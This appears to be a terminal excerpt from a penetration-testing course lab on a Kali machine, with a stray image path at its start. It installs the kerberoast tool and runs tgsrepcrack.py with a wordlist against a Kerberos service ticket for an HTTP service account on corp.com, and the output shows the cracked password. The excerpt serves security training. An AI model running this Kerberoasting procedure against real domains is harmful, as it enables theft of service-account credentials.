 kali@kali:~$ sudo apt update && sudo apt install kerberoast
...
kali@kali:~$ python /usr/share/kerberoast/tgsrepcrack.py wordlist.txt 1-40a50000-Offse
c@HTTP~CorpWebServer.corp.com-CORP.COM.kirbi
found password for ticket 0: Qwerty09!  File: 1-40a50000-Offsec@HTTP~CorpWebServer.cor
p.com-CORP.COM.kirbi
All tickets cracked!